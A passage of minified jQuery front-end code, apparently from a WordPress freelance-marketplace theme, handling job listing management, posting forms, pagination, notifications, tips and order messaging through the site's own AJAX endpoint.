.kt-inside-inner-col:first"),i("#order-notification-messages-wrapper")[0]&&refreshContent("#order-notification-messages-wrapper"))}})})}),jQuery(document).ready(function(t){t(document).on("click",".scrollToTop",function(e){return t("html, body").animate({scrollTop:0},800),!1}),t(document).on("click",".js-toggle-arrow",function(){var e;t(this).find(".dynamically-icon").is(":visible")&&((e=t(this).find(".js-toggle-angle-icon")).hasClass("toggle-angle-icon-up")?(e.removeClass("toggle-angle-icon-up").addClass("toggle-angle-icon-down"),e.parents(".js-toggle-wrapper").siblings("div").slideUp("slow"),e.parents(".js-toggle-wrapper").addClass("collapsed")):(e.removeClass("toggle-angle-icon-down").addClass("toggle-angle-icon-up"),e.parents(".js-toggle-wrapper").siblings("div").slideDown("slow"),e.parents(".js-toggle-wrapper").removeClass("collapsed")))})}),jQuery(document).ready(function(t){var n=!1;t(document).one("click",".payment-buttons .text-button",function(e){!n&&t(this).attr("onclick").includes("take_to_gateway")&&(n=!0,addLoader(t(this).parents(".wp-block-kadence-column:first")),setTimeout(function(){n=!1},5e3))}),t(document).on("click",".js-topup-order-cancel-button",function(e){e.preventDefault(),take_to_gateway_topup_process("cancel",window.location.pathname.split("/").filter(Boolean).pop(),t(".js-payment-method").attr("data-method"),t(".js-package-id").attr("data-package-id"))}),t(document).on("click",".js-topup-order-process-button",function(e){e.preventDefault(),take_to_gateway_topup_process("process",window.location.pathname.split("/").filter(Boolean).pop(),t(".js-payment-method").attr("data-method"),t(".js-package-id").attr("data-package-id"))})}),jQuery(document).ready(function(t){t(document).on("click",".graph-button",function(e){t("#disp_type").val(t("input[name=disp_type]:checked").val()),"lastweek"==t("#disp_type").val()||"all"==t("#disp_type").val()?(t("#form_graph").removeClass("hidden"),t("#form_graph").addClass("hidden"),t("#select_month").removeClass("hidden"),t("#select_month").addClass("hidden"),wpj_get_user_account_graph()):"month"==t("#disp_type").val()?(t("#form_graph").removeClass("hidden"),t("#select_month").removeClass("hidden")):"year"==t("#disp_type").val()&&(t("#form_graph").removeClass("hidden"),t("#select_month").removeClass("hidden"),t("#select_month").addClass("hidden"))}),t(document).on("click",".graph-link",function(e){t(this).hasClass("open")?(t(this).removeClass("open"),t("#chart-div-container").slideUp(400),t("#chart_div").slideUp(400)):(t(this).addClass("open"),t("#chart-div-container").slideDown(400),t("#chart_div").slideDown(400),wpj_get_user_account_graph())})}),jQuery(document).ready(function(t){t(document).on("click",".js-activate-job-link",function(){t(".js-activate-job-action").attr("data-id",t(this).attr("data-id")),t(".job-title-modal").html(validateInputContent(t(this).attr("data-title"))),t(".ui.modal.js-activate-job-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-activate-job-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"activate_job_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-activate-job-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?(t(".order-additional-wrapper")[0]?changeURL(wpj_vars.page_url):t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content(),t(".ui.modal.js-activate-job-modal").modal("hide")):"active_jobs_exceeded"==e?t(".content.activate-job").text(wpj_vars.active_jobs_exceeded):"not_your_post"==e?t(".content.activate-job").text(wpj_vars.not_your_post):"no_credits"==e?t(".content.activate-job").text(wpj_vars.no_credits):"not_logged_in"==e&&t(".content.activate-job").text(wpj_vars.not_logged_in)},complete:function(){t(".js-activate-job-action").removeClass("loading"),t(".ui.active.inverted.dimmer").remove()}})}),t(document).on("click","#js-activate-all-jobs-link",function(e){t(".ui.modal.js-activate-all-jobs-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-activate-all-jobs-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"activate_all_jobs_action",reason:"by_user"},beforeSend:function(){t(".js-activate-all-jobs-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-activate-all-jobs-action").removeClass("loading"),t(".ui.modal.js-activate-all-jobs-modal").modal("hide")}})}),t(document).on("click",".js-deactivate-job-link",function(){t(".js-deactivate-job-action").attr("data-id",t(this).attr("data-id")),t(".job-title-modal").html(validateInputContent(t(this).attr("data-title"))),t(".ui.modal.js-deactivate-job-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-deactivate-job-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"deactivate_job_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-deactivate-job-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?(t(".order-additional-wrapper")[0]?changeURL(wpj_vars.page_url):t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content(),t(".ui.modal.js-deactivate-job-modal").modal("hide")):"not_your_post"==e?t(".content.deactivate-job").text(wpj_vars.not_your_post):"not_logged_in"==e&&t(".content.deactivate-job").text(wpj_vars.not_logged_in)},complete:function(){t(".js-deactivate-job-action").removeClass("loading"),t(".ui.active.inverted.dimmer").remove()}})}),t(document).on("click","#js-deactivate-all-jobs-link",function(e){t(".ui.modal.js-deactivate-all-jobs-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-deactivate-all-jobs-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"deactivate_all_jobs_action",reason:"by_user"},beforeSend:function(){t(".js-deactivate-all-jobs-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-deactivate-all-jobs-action").removeClass("loading"),t(".ui.modal.js-deactivate-all-jobs-modal").modal("hide")}})}),t(document).on("click",".js-delete-job-link",function(){t(".js-delete-job-action").attr("data-id",t(this).attr("data-id")),t(".job-title-modal").html(validateInputContent(t(this).attr("data-title-delete"))),t(".ui.modal.js-delete-job-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-delete-job-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_job_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-delete-job-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?(t(".order-additional-wrapper")[0]?changeURL(wpj_vars.my_account_url):t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content(),t(".ui.modal.js-delete-job-modal").modal("hide")):"not_your_post"==e?t(".content.delete-job").text(wpj_vars.not_your_post):"not_logged_in"==e&&t(".content.delete-job").text(wpj_vars.not_logged_in)},complete:function(){t(".js-delete-job-action").removeClass("loading")}})}),t(document).on("click","#js-delete-all-jobs-link",function(e){t(".ui.modal.js-delete-all-jobs-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-delete-all-jobs-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_all_jobs_action"},beforeSend:function(){t(".js-delete-all-jobs-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-account-wrapper")[0]?refreshContent(".js-user-account-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-delete-all-jobs-action").removeClass("loading"),t(".ui.modal.js-delete-all-jobs-modal").modal("hide")}})})}),jQuery(document).ready(function(r){r(document).on("click","#add-edit-job-form",function(e){var t=getUrlParameter("action")?getUrlParameter("action"):"new-job",n=getUrlParameter("jobid");!1===r(e.target).parent().hasClass("post-new-job-btn")&&!1===r(e.target).hasClass("js-delete-extra")&&r.ajax({type:"post",url:wpj_vars.ajaxurl,data:r(this).serialize()+"&status=autodraft&action=save_job_post_action&aoe_form_submitted=1&action_type="+t+"&jobid="+n,success:function(e){}})}),r(document).on("click",".post-new-job-btn",function(e){var t;wpj_validate_new_job_form(),r("#add-edit-job-form").form("is valid")&&(e.preventDefault(),t=getUrlParameter("action")?getUrlParameter("action"):"new-job",e=getUrlParameter("jobid"),r(this).addClass("ui loading disabled button"),r.ajax({type:"post",url:wpj_vars.ajaxurl,data:r("#add-edit-job-form").serialize()+"&status=publish&action=save_job_post_action&aoe_form_submitted=1&action_type="+t+"&jobid="+e,success:function(e){if(!e.includes("http://")&&!e.includes("https://"))return r(".post-new-job-btn").removeClass("ui loading disabled button"),r(".ui.error.message").html(e).removeClass("hidden").show(),!1;changeURL(e)}}))}),r(document).on("change","#job_cat",function(t){0!==r(this).val().length?r.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"load_subcategories_by_categories_action",taxonomy_name:"job_cat",term_type:"id",include_empty_option:wpj_vars.select_subcategory,select_name:"subcat",select_id:"subcat",select_category_value:r(this).val()},beforeSend:function(){"change"==t.type&&void 0!==t.originalEvent&&r("#job_subcategories").html('<center><img src="'+wpj_vars.theme_path+'/assets/images/loader/loader-green.svg"></center>')},success:function(e){e&&2<e.match(/option/g).length?("change"==t.type&&void 0!==t.originalEvent&&r("#job_subcategories").html(e),r(".ui.dropdown").dropdown({message:{noResults:wpj_vars.nothing_found}}),localStorage.setItem("validate_subcat","yes")):("change"==t.type&&r("#job_subcategories").html(""),localStorage.setItem("validate_subcat","no")),1!=r("#job_subcategories").attr("data-required")&&localStorage.setItem("validate_subcat","no")}}):("change"==t.type&&r("#job_subcategories").html(""),localStorage.setItem("validate_subcat","no"))}),r(document).on("change","#max_days",function(e){"instant"==r("#max_days").val()?(r(".fields")[0]&&r('[data-handler-id="job_instant_delivery"]').css({display:"flex"}),r(".instant-delivery-field-wrapper")[0]&&r(".instant-delivery-field-wrapper").find(".kt-inside-inner-col").show()):(r(".fields")[0]&&r('[data-handler-id="job_instant_delivery"]').hide(),r(".instant-delivery-field-wrapper")[0]&&r(".instant-delivery-field-wrapper").find(".kt-inside-inner-col").hide()),wpj_check_job_delivery_time("yes")}),r(document).on("change",'select[name="price_type"]',function(e){var t=r(this).val();-1!=r.inArray(t,JSON.parse(wpj_vars.no_days_price_types))?(r(".fields")[0]&&r('[data-handler-id="job_delivery"]').parents(".fields").hide(),r(".wp-block-kadence-rowlayout")[0]&&r('[data-handler-id="job_delivery"]').parents(".wp-block-kadence-rowlayout").eq(1).hide(),r(".fields")[0]&&jQuery('[data-handler-id="job_instant_delivery"]').hide(),r(".instant-delivery-field-wrapper")[0]&&r(".instant-delivery-field-wrapper").find(".kt-inside-inner-col").hide(),wpj_check_job_delivery_time("no"),"package"==t?(r(".fields")[0]&&(r(".packages").parents(".field").removeClass("hidden"),r(".packages").parents(".fields").removeClass("hidden")),r(".package-field-wrapper")[0]&&r(".package-field-wrapper").show()):(r(".fields")[0]&&(r(".packages").parents(".field").addClass("hidden"),r(".packages").parents(".fields").addClass("hidden")),r(".package-field-wrapper")[0]&&r(".package-field-wrapper").hide()),"package"==t?(r('input[name="job_cost"]').prop("disabled",!0),r('input[name="job_cost"]').attr("placeholder",r('input[name="job_cost"]').attr("data-packages"))):"custom"==t?(r('input[name="job_cost"]').prop("disabled",!0),r('input[name="job_cost"]').attr("placeholder",r('input[name="job_cost"]').attr("data-customplaceholder"))):(r('input[name="job_cost"]').prop("disabled",!1),r('input[name="job_cost"]').attr("placeholder",r('input[name="job_cost"]').attr("data-placeholder")))):(r(".fields")[0]&&r('[data-handler-id="job_delivery"]').parents(".fields").css({display:"flex"}),r(".wp-block-kadence-rowlayout")[0]&&r('[data-handler-id="job_delivery"]').parents(".wp-block-kadence-rowlayout").eq(1).show(),"instant"==r("#max_days").val()&&(jQuery(".fields")[0]&&jQuery('[data-handler-id="job_instant_delivery"]').css({display:"flex"}),jQuery(".instant-delivery-field-wrapper")[0]&&jQuery(".instant-delivery-field-wrapper").find(".kt-inside-inner-col").show()),wpj_check_job_delivery_time("yes"),r(".fields")[0]&&(r(".packages").parents(".field").addClass("hidden"),r(".packages").parents(".fields").addClass("hidden")),r(".package-field-wrapper")[0]&&r(".package-field-wrapper").hide(),"custom"==t?(r('input[name="job_cost"]').prop("disabled",!0),r('input[name="job_cost"]').attr("placeholder",r('input[name="job_cost"]').attr("data-customplaceholder"))):(r('input[name="job_cost"]').prop("disabled",!1),r('input[name="job_cost"]').attr("placeholder",r('input[name="job_cost"]').attr("data-placeholder")))),wpj_pck_disable_efd_delivery_days(),Hooks.do_action("wpj_after_job_price_type_changed",t)}),r(document).on("click","#job_tags_tagsinput",function(e){"0px"==r(this).find("#job_tags_tag")[0].style.width&&r(this).find("#job_tags_tag").removeAttr("style")}),r(document).on("click",".js-add-video",function(e){r(".video-wrapper").last().clone().find("input:text").val("").end().insertAfter(".video-wrapper:last"),r(".video-wrapper").length>=wpj_vars.video_multiples&&r(".js-add-video").hide()}),r(document).on("click",".js-delete-video",function(e){1<r(".js-delete-video").length?r(this).parents(".video-wrapper").remove():r(".video-link").val(""),r(".video-wrapper").length<wpj_vars.video_multiples?r(".js-add-video").show():r(".js-add-video").hide()}),r(document).on("click",".js-add-faq",function(e){var t=r(".faq-wrapper").last().clone();t.find(".title").html(wpj_vars.insert_faq+'<i class="angle down icon"></i>'),t.find("input, textarea").val(""),t.insertAfter(".faq-wrapper:last"),r(".ui.accordion").accordion()}),r(document).on("click",".js-delete-faq",function(e){1<r(".js-delete-faq").length?r(this).parents(".faq-wrapper").remove():(r(this).siblings(".faq-item").find(".title").html('<i class="dropdown icon"></i>'+wpj_vars.insert_faq),r(this).siblings(".faq-item").find("input, textarea").val(""))}),r(document).on("click",".js-add-extra",function(a){$new_extra=r(".js-extra-wrapper").last().clone(),$id=$new_extra.attr("id").split("_"),$id=parseInt($id[1]),$id+1<=wpj_vars.extra_multiples&&($sep=r('<div id="field_separator" class="field_separator"><div class="ui section divider"></div></div>').insertAfter(r(".js-extra-wrapper").last()),$next_id=$id+1,$new_extra.attr("id","extra_"+$next_id),$new_extra.find("textarea").each(function(){r(this).removeClass("charlimit-extradescription-"+$id),r(this).addClass("charlimit-extradescription-"+$next_id)}),$new_extra.find(".charscounter").eq(0).remove(),$new_extra.find(":input").each(function(){var n,e,t,i;this.name=this.name.replace($id,$next_id),this.id=this.id.replace($id,$next_id),void 0!==a.originalEvent?("number"!=this.type&&"textarea"!=this.type||r(this).val(""),r(this).parents(".field").removeClass("error"),r(this).parent().checkbox("uncheck"),r(this).parent().children(".text").addClass("default").html(wpj_vars.lbl_please_select),r(this).parent().children(".menu").children(".item.active.selected").removeClass("active").removeClass("selected")):(n=[],r.each(JSON.parse(wpj_vars.extra_enable),function(e,t){0!=e&&"yes"==t&&n.push(e)}),e=parseInt($id)-1,t=JSON.parse(wpj_vars.extra_enable),this.name=="enable_extra_"+$next_id&&("yes"==t[n[e]]?r(this).attr("checked","checked"):r(this).removeAttr("checked")),t=JSON.parse(wpj_vars.extra_description),this.name=="extra"+$next_id+"_content"&&(r(this).val(t[n[e]]),""!=(i=JSON.parse(wpj_vars.rej_comment.replace(/\n/g,"").replace(/\r/g,"").replace(/\t/g,"")))[n[e]]&&(r(this).addClass("rejected-input"),r(this).parent().siblings(".ui.popup").html(i[n[e]]),r(this).parent().siblings(".ui.popup").addClass("rejected-input"))),i=JSON.parse(wpj_vars.extra_price),this.name=="extra"+$next_id+"_price"&&r(this).val(i[n[e]]),i=JSON.parse(wpj_vars.extra_max_days),this.name=="max_days_"+$next_id&&r(this).dropdown("set selected",i[n[e]]),i=JSON.parse(wpj_vars.extra_multiple),this.name=="enable_multiples_"+$next_id&&("yes"==i[n[e]]?r(this).attr("checked","checked"):r(this).removeAttr("checked")))}),$new_extra.insertAfter($sep),r.fn.wpjSemanticInit(),r(".charlimit-extradescription-"+$next_id).counted({count:wpj_vars.characters_extradesc_max})),$id+1>=wpj_vars.extra_multiples&&r(".js-add-extra").hide()}),r(document).on("click",".js-delete-extra",function(e){var t;1<r(".js-delete-extra").length?(r(this).parents(".js-extra-wrapper").next(".fields").remove(),r(this).parents(".js-extra-wrapper").remove(),t=1,r(".js-extra-wrapper").each(function(){$id=r(this).attr("id").split("_"),$id=parseInt($id[1]),r(this).attr("id","extra_"+t),r(this).find(":input").each(function(){this.name=this.name.replace($id,t),this.id=this.id.replace($id,t)}),t++})):(r(this).parents(".js-extra-wrapper").find(".price-input").val(""),r(this).parents(".js-extra-wrapper").find(".charlimit-extradescription").val(""),r(this).parents(".js-extra-wrapper").find(".ui.checkbox").each(function(){r(this).checkbox("uncheck")}),r(this).parents(".js-extra-wrapper").find(".max-day-deliver").children(".text").addClass("default").html(wpj_vars.lbl_please_select),r(this).parents(".js-extra-wrapper").find(".max-day-deliver").children(".menu").children(".item.active.selected").removeClass("active").removeClass("selected"),r(this).parents(".js-extra-wrapper").find(".max-day-deliver").prop("selectedIndex",0)),r(".js-add-extra").show()}),r(document).on("click",".post-new-job-btn",function(e){r(function(e){e(".js-extra-wrapper").each(function(){$id=e(this).attr("id").split("_"),$id=parseInt($id[1]),e(this).find("#enable_extra_"+$id).is(":checked")||e(this).find(".js-delete-extra").trigger("click")})})})}),jQuery(document).ready(function(n){n(document).on("click",".read-more-desc",function(e){e.preventDefault(),n(this).parents(".post-job-description").find(".job-excerpt").is(":visible")?(n(this).text(wpj_vars.read_less),n(this).parents(".post-job-description").find(".job-excerpt").hide(),n(this).parents(".post-job-description").find(".job-post").show()):(n(this).text(wpj_vars.read_more),n(this).parents(".post-job-description").find(".job-post").hide(),n(this).parents(".post-job-description").find(".job-excerpt").show())}),n(document).on("click","[data-submit]",function(e){var t=n(this).parents("form");return(t=n(this).data("submit")?n(n(this).data("submit")):t).submit(),!1}),n(document).on("click",".layout_jobs",function(e){var t=document.createEvent("HTMLEvents");t.initEvent("resize",!0,!1),document.dispatchEvent(t);t=n(this).data("value");"grid"==t&&(n(".wpj-load-more-target").removeClass("list-grid"),n(this).parent().removeClass("list-grid")),"list"==t&&(n(".wpj-load-more-target").addClass("list-grid"),n(this).parent().addClass("list-grid")),n(".owl-video-wrapper").each(function(){var e=n(this).height();n(this).find("iframe").attr("height",e)}),"list"!=n.cookie("cards-layout")?n.cookie("cards-layout","list",{expires:7,path:"/"}):n.cookie("cards-layout","grid",{expires:7,path:"/"})}),n(document).on("submit",".js-job-filter-form",function(e){return e.preventDefault(),n(this).find('input[type="submit"]').addClass("disabled"),addLoader(".wpj-load-more-target"),n.ajax({url:n(this).attr("action"),type:n(this).attr("method"),data:n(this).serialize(),success:function(e){changeURL(this.url)}}),!1})}),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_init_social_share_modal),jQuery(document).ready(function(m){m(document).on("click",".wpj-load-more",function(e){var t=this;m(t).hasClass("js-load-more-button")&&m(t).addClass("ui primary button loading");var n=Number(m(t).attr("data-pid")),i=Number(m(t).attr("data-uid")),a=m(t).attr("data-querytype"),r=m(t).attr("data-querystatus"),o=(o=m(t).attr("data-queryparams"))&&JSON.parse(o),s=m(t).attr("data-functionname"),l=(l=m(t).attr("data-functionparams"))&&JSON.parse(l),c=(c=m(t).attr("data-postsperpage"))||wpj_vars.posts_per_page,u=m(t).attr("data-rowextraclasses"),d=m(t).attr("data-loadtype"),p=isNaN(Number(m(t).attr("data-page-nr")))?2:Number(m(t).attr("data-page-nr"));m(t).attr("data-page-nr",p+1);var h=(h=m(t).attr("data-class-args"))&&JSON.parse(h),h={action:m(t).attr("data-action"),page_nr:p,pid:n,uid:i,query_type:a,query_status:r,query_params:o,function_name:s,function_params:l,posts_per_page:c,row_extra_classes:u,load_type:d,args_encoded:h},f=Number(m(t).attr("data-click-nr"));m(t).attr("data-click-nr",f+1),m.post(wpj_vars.ajaxurl+(wpj_vars.url_params?"?"+wpj_vars.url_params:""),h,function(e){m(t).hasClass("js-load-more-button")&&m(t).removeClass("ui primary button loading"),m(t).hasClass("js-load-more-icon")?(m(t).siblings(".wpj-load-more-target").prepend(e).slideDown(400),m(".js-load-more-icon").hide()):m(t).hasClass("js-load-more-icon-down")?(m(t).parent().siblings(".wpj-load-more-target").append(e).slideDown(400),m(".js-load-more-icon-down").hide()):m(e).hide().appendTo(m(t).parent().siblings(".wpj-load-more-target")).slideDown(400),wpj_initialize_wpj_carousel(!("undefined"==typeof wpj_vars||!wpj_vars.is_rtl)),wpj_display_video_poster(),(""===e||("wpjobster-query-load-more-icon"==m(t).attr("id")||"wpjobster-query-load-more-icon-down"==m(t).attr("id")||"wpjobster-query-load-more-button"==m(t).attr("id"))&&f==Number(m(t).attr("data-clicks"))||"wpjobster-post-load-more-button"==m(t).attr("id")&&p>=Number(m(t).attr("data-max")))&&(m(t).slideUp(400),m(t).parents(".mb75").removeClass("mb75")),"function"==typeof m.fn.wpjLazyLoadRender&&m.fn.wpjLazyLoadRender()})}),m(document).on("click",".page-numbers",function(e){m(this).parents(".js-pagination-wrapper")[0]&&"pagination"==wpj_vars.load_more_type&&"animation"==wpj_vars.page_transition&&"undefined"!=typeof Modernizr&&Modernizr.history&&(e.preventDefault(),e=m(this).attr("href"),history.pushState?history.pushState(null,null,e):location.hash=e,m(this).addClass("ui loading button"),m(this).siblings(".page-numbers").addClass("div-disabled"),100<m(window).scrollTop()&&m("html, body").animate({scrollTop:0},800),refreshContent("."+m.trim(m(this).parents(".js-pagination-wrapper").siblings(".wpj-load-more-target").attr("class")).split(/\s+/).join(".")),refreshContent("."+m.trim(m(this).parents(".js-pagination-wrapper").attr("class")).split(/\s+/).join(".")))}),m(document).on("click","form .filter-box",function(e){m(".filter-container .js-group-filters").toggleClass("collapse-filters")})}),jQuery(document).ready(function(t){t(document).on("change",".js-lets-meet-trigger",function(e){this.checked?(t(".js-lets-meet-item").parents(".field").css({display:"flex"}),t(".js-lets-meet-item").parents(".fields").css({display:"flex"})):t(".js-lets-meet-item").each(function(){t(this).parents(".field").hide(),t(this).parents(".field").siblings(".field").is(":hidden")&&t(this).parents(".fields").hide()})})}),jQuery(document).ready(function(t){t(document).on("click",".menu-direction-right",function(e){e.preventDefault(),t(".main-menu-container.slider").find(".categories-menu-list").animate({scrollLeft:"+=200"},500)}),t(document).on("click",".menu-direction-left",function(e){e.preventDefault(),t(".main-menu-container.slider").find(".categories-menu-list").animate({scrollLeft:"-=200"},500)}),t(document).on("click",".nh-accordion-handler",function(e){e.preventDefault(),"block"==t(this).parent().children(" .nh-accordion").css("display")?(t(this).parent().children(".nh-accordion").slideUp(150),t(this).removeClass("nh-accordion-selected")):(t(this).parent().children(".nh-accordion").slideDown(150),t(this).addClass("nh-accordion-selected")),e.stopPropagation()}),t(document).on("click",".js-dropdown-menu-trigger",function(e){t(this).parent().toggleClass("dropdown-menu-open")}),t(document).click(function(e){t(".js-dropdown-menu").each(function(){0===t(this).has(e.target).length&&t(this).removeClass("dropdown-menu-open")})}),t(document).on("click",".js-mobile-menu-toggle",function(e){-1!=t(this).attr("class").indexOf("menu-left")&&(t(".left.menu").hasClass("visible")||t(".ui.sidebar.left").sidebar({onChange:function(){t("html[dir=rtl]").css("overflow-x","hidden")},onHidden:function(){t("html[dir=rtl]").css("overflow-x","")}}).sidebar("toggle")),-1!=t(this).attr("class").indexOf("menu-right")&&(t(".right.menu").hasClass("visible")||t(".ui.sidebar.right").sidebar({onChange:function(){t("html[dir=rtl]").css("overflow-x","hidden")},onHidden:function(){t("html[dir=rtl]").css("overflow-x","")}}).sidebar("toggle"))})}),jQuery(document).ready(function(e){11<=getIOSversion()[0]&&e("body").addClass("ios11"),inIframe()?(e("body").addClass("wpj-is-iframe"),e("body").removeClass("wpj-maybe-iframe"),e.cookie("wpj_is_iframe","true",{expires:7,path:"/"})):(e("body").removeClass("wpj-is-iframe"),e("body").removeClass("wpj-maybe-iframe"),e.cookie("wpj_is_iframe","false",{expires:7,path:"/"}))}),jQuery(document).ready(function(a){a(document).on("click",".js-mark-all-notifications-as-read",function(e){e.preventDefault(),addLoader(".all-notifications-list-wrapper"),a.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"mark_all_notifications_as_read_action",all_notifications_read:!0},success:function(e){refreshContent(".all-notifications-list-wrapper")}})}),a(document).on("click",".js-mark-notification-as-read",function(){a(this).removeClass("x").removeClass("icon").addClass("ui active inline loader"),a.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"mark_notification_as_read_action",notification_id:a(this).attr("data-value")},success:function(e){refreshContent(".all-notifications-list-wrapper")}})}),a(document).on("click",".js-save-user-checked-notifications",function(e){e.preventDefault();var t=a(this),n=[];a('input:checked[name="email_notifications[]"]').each(function(){n.push(a(this).val())});var i=[];a('input:checked[name="sms_notifications[]"]').each(function(){i.push(a(this).val())}),a.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"save_user_selected_notifications_action",email_notifications:n,sms_notifications:i},beforeSend:function(){t.addClass("ui button loading disabled")},success:function(e){a(".js-save-user-checked-notifications").notify(wpj_vars.success_saved,{position:"right",className:"success"})},complete:function(){t.removeClass("ui button loading disabled")}})}),a(document).on("change","#all-email-notify",function(e){var t=a(this).closest(".mail_notification").find(":checkbox");a(this).is(":checked")?(t.prop("checked",!0),a("#all-mail").find("label").text(wpj_vars.uncheck_all_email)):(t.prop("checked",!1),a("#all-mail").find("label").text(wpj_vars.check_all_email))}),a(document).on("change",".mail_notification",function(e){wpj_check_notifications("all-email-notify","email_notifications")}),a(document).on("change","#all-sms-notify",function(e){var t=a(this).closest(".sms_notification").find(":checkbox");a(this).is(":checked")?(t.prop("checked",!0),a("#all-sms").find("label").text(wpj_vars.uncheck_all_sms)):(t.prop("checked",!1),a("#all-sms").find("label").text(wpj_vars.check_all_sms))}),a(document).on("change",".sms_notification",function(e){wpj_check_notifications("all-sms-notify","sms_notifications")}),a(document).on("click",".js-resend-sms-code",function(e){!a(".sms-countdown-wrapper").is(":hidden")&&void 0!==e.originalEvent||((!localStorage.endTime||localStorage.endTime<Date.now())&&a.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"resend_sms_verification_code_action",resend:!0},success:function(e){}}),wpj_sms_countdown(!0),a(".sms-countdown-wrapper").show(),jQuery(".js-resend-sms-code").removeClass("primary").removeClass("cursor-pointer"))})}),jQuery(document).ready(function(s){function t(e){s(".ui.modal."+e).modal({onVisible:function(){s(".ui.button.loading").removeClass("basic").removeClass("loading").removeClass("dislabed")}}).modal("setting","transition","fly down").modal("show").modal("refresh")}s(document).on("click",".open-modal-resolution-center",function(e){e.preventDefault(),t("resolution-center")}),s(document).on("click",".open-modal-request-modifications",function(e){e.preventDefault(),t("request-modification")}),s(document).on("click",".open-modal-tips-chatbox",function(e){e.preventDefault(),t("add-tips")}),s(document).on("click",".js-resolution-center-option",function(e){e.preventDefault();e=s('input[name="resolution_center_option"]:checked').val()||"cancellation";s(".ui.modal.resolution-center").modal("hide"),"cancellation"==e?t("request-mutual-cancellation"):"arbitration"==e?t("request-arbitration"):"extended_delivery_time"==e&&t("request-extended-delivery-time")}),s(document).on("click",".ui.cancel.button",function(){s(this).parents(".ui.modal").modal("hide")}),1==!wpj_vars.transaction_emoji_enabled&&s(document).on("input propertychange change blur",".order-message-form-textarea",function(e){s(this).hasScrollbar()?wpj_vars.is_rtl?s(".order-message-form-content").find(" .quick-response-wrapper").animate({left:"28px"},100):s(".order-message-form-content").find(" .quick-response-wrapper").animate({right:"28px"},100):wpj_vars.is_rtl?s(".order-message-form-content").find(" .quick-response-wrapper").animate({left:"18px"},100):s(".order-message-form-content").find(" .quick-response-wrapper").animate({right:"18px"},100)}),s(document).on("submit",".tips_form",function(e){e.preventDefault(),s(".tips_form .button").addClass("loading"),s(".tips_form .button").addClass("disabled");e=s(this);s.ajax({data:"action=new_tip_action&"+e.serialize(),dataType:"json",type:"POST",url:wpj_vars.ajaxurl,success:function(e){var t;s(".tips_form .button").removeClass("loading"),s(".tips_form .button").removeClass("disabled"),s(".js-create-tip-payment").notify(e.description,{position:"top center",className:e.code}),"success"==e.code&&(s(".ui.modal.add-tips").modal("hide"),window.location.replace(wpj_vars.checkout_url),t='\t\t\t\t\t\t<form id="accept_tips" method="post" name="purchase_tips'+e.tips_id+'" action="'+wpj_vars.checkout_url+'" style="display: none;">\t\t\t\t\t\t\t<input type="hidden" name="oid" value="'+e.oid+'" />\t\t\t\t\t\t\t<input type="hidden" name="tips" value="'+e.tips_id+'" />\t\t\t\t\t\t\t<input type="hidden" name="purchaseformvalidation" value="ok" />\t\t\t\t\t\t</form>\t\t\t\t\t',s(t).insertAfter(s("#order-notification-messages-wrapper")),s("form[name='purchase_tips"+e.tips_id+"']").submit())}})}),s(document).on("click",".send-message",function(e){var t;if(e.preventDefault(),t=1==wpj_vars.transaction_emoji_enabled?validateInputContent(s(".cmi-listen.message-field").data("emojioneArea").getText()):validateInputContent(s(".cmi-listen.message-field").val()),e=1==wpj_vars.transaction_emoji_enabled?get_input_length_emoji(s(".cmi-listen.message-field").data("emojioneArea").getText()):get_input_length(s(".cmi-listen.message-field")),""==t)s(this).notify(wpj_vars.msg_err,{position:"top right",className:"error"});else if(e<parseInt(wpj_vars.characters_pm_min))s(this).notify(wpj_vars.pm_min_content,{position:"top right",className:"error"});else if(e>parseInt(wpj_vars.characters_pm_max))s(this).notify(wpj_vars.pm_max_content,{position:"top right",className:"error"});else{e=s("#order-message-form").serialize();if(1==wpj_vars.transaction_emoji_enabled){var n=e.split("&"),a="";for(i=0;i<n.length;i++){var 